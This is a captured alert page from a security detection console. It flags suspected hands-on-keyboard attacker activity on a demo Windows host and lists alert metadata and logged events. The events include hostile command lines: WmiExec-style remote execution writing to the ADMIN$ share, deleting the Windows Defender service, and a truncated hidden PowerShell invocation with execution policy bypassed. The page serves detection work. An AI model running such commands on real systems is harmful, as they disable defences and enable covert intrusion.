 Taegis XDR
Taegis XDR Universe - TCU
Search
J
Dashboards
Alerts
Investigations
Advanced Search
Endpoints
Integrations
Automations
Tools
Downloads
Reports
Tenant Settings
Collapse Navigation
Alerts / Identified potential hands-on-keyboard activity.
Identified Potential Hands-On-Keyboard Activity.
ACTIONS
Copy Link
Is this alert valuable?
Yes
No
SUMMARY
JSON
EVENTS (26)
THREAT INTELLIGENCE (0)
HISTORY
Manage
Status: Open
Status Reason: None
Details
This alert was seen 3 times in last 7 days across Taegis XDR Universe - TCU
First Activity: 2022/04/15 11:45:39 UTC (3 days ago)
Last Activity: 2022/04/15 11:57:22 UTC (3 days ago)
Inserted At: 2022/04/15 14:42:18 UTC (3 days ago)
Severity: Critical (0.8999999761581421)
Tenant: Taegis XDR Universe - TCU (96072)
Detector: Hands On Keyboard
Sensor Types: Red Cloak
Confidence: 90%
Username: VDRDEMO\nate
Hostname: Delve_Win10_1
Agent/Sensor ID: b09b0d1125654a1e6bf92a9dee83d506
MD5: 0d088f5bcfa8f086fba163647cd80cab
7353f60b1739074eb17c5f4dddefe239
SHA1: 08cc2e8dca652bdda1acca9c446560d4bc1bcdf9
6cbce4a295c163791b60fc23d285e6d84f28ee4c
Investigations: This alert has not been added to an investigation.
Description
Identified potential hands on keyboard activity for host b09b0d1125654a1e6bf92a9dee83d506 and user
VDRDEMO\nate.
The Hands On Keyboard detector is designed to detect threat actors that are trying to 'live off the land' and
perform some of their activities on targeted hosts manually to go undetected.
Enrichments
Our analysis show that following of events show anomalous/suspicious
behavior on b09b0d1125654a1e6bf92a9dee83d506 over a given hour.
Events for entire time duration of analysis could be seen here.
Matched number of events: 11
Total number of events: 26
Number of events for admin user: 26
Start: 4/15/2022 11:45:28:17 UTC
End: 4/15/2022 11:57:34:42 UTC
Severity
Date
View: All
Medium 4/15/2022 11:45:39 UTC Image Path: C:\Windows\System32\cmd.exe
Command Line: cmd.exe /Q /c cd \ 1> \\127.0.0.1\ADMIN$\__1650023139.1179545 2>&1
Tactic: WmiExec, CMD
Medium 4/15/2022 11:45:40 UTC Image Path: C:\Windows\System32\cmd.exe
Command Line: cmd.exe /Q /c cd 1> \\127.0.0.1\ADMIN$\__1650023139.1179545 2>&1
Tactic: WmiExec, CMD
Medium 4/15/2022 11:45:41 UTC Image Path: C:\Windows\System32\cmd.exe
Command Line: cmd.exe /Q /c sc delete WinDefend 1>...
Tactic: WmiExec, CMD
Info 4/15/2022 11:55:44 UTC Image Path: C:\Windows\System32\cmd.exe
Command Line: cmd.exe /Q /c powershell.exe -exec bypass -noni -nop -w 1 -C " &(...
Tactic: CMD
Info 4/15/2022 11:55:44 UTC Image Path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command Line: powershell.exe -exec bypass -noni -nop -w 1 -C " &(...
Tactic: PowerShell
Items per page: 5
1 – 5 of 11
Chat